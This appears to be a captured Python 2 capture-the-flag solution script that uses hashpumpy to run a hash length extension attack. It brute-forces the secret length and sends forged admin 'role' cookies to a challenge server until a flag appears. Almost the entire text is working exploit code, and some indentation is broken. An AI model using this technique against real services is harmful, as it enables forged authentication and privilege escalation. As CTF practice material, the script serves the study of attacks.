 打开(O)
hashlenpump.py
~/桌面/ctf
保存(S)
import hashpumpy
import urllib
import requests
for i in range(1, 40):
    m = hashpumpy.hashpump('5beee4019e55f453db9daf0df7d90879', 'YVPweR3oRN;{nj32', 'binLep', i)
  print i
    url = 'http://47.93.249.236:10008/'
    digest = m[0]
    message = urllib.quote(urllib.unquote(m[1]))
    cookie = 'role=' + message + '; hsh=' + digest + '; role_true=adminadmin'
    headers = {
    'Cookie': cookie,
    'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0',
    'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
    'Accept-Language': ':zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
    'Accept-Encoding': 'gzip, deflate'
    }
  print headers
    re = requests.get(url=url, headers=headers)
  print re.text
  if "flag{" in re.text:
    print re;
    break